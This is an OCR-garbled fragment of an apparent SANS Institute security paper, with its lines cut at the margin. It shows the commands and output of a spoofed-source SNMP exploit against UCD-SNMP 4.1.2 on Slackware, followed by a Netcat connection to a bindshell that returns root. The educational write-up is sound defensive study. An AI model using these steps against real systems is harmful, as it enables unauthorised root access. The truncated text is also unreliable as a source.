 o # ./snax -e -t0 –s 172.16.1.14 -d 172.16.1.254
g exploitation packet for: UCD-SNMP 4.1.2 / Slackware 8.0
tion from source
SNMP Packet...Done.
of this worked, port 10,000 should now be a bindshell...
mmand above the source is bob (172.16.1.14) and the destination
r for the 172.16.1.0 subnet (172.16.1.254). By using the router as
ver it gives the appearance that the attack has originated from the
This works in our advantage because most hosts will trust other ho
ame subnet, and it will bypass any filtering rules that may be in pla
blocking SNMP to the entire subnet due to a CERT advisory. This
difficult to trace back to the originating host unless there is Intrusi
n on the source network that is logging layer-2 traffic, where the ho
dress can be identified. Once the exploit has been launched we ca
to port 10000 on the victim host as root, using NetCat:
lh # nc 172.16.1.14 10000
size 128
o: x now Ø, optarg 0 optind 1
, curport 10000
from port 0 to port 10000
to net, errno 0
from the net, errno 0
oot) gid=0(root)
0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),
to stdout, errno 0
mmands entered appear in bold above, and the output from the “id”
d shows that we have root access to the server.
wing diagram details the entire attack:
© SANS Institute 2000 - 2002, Author retains full rights.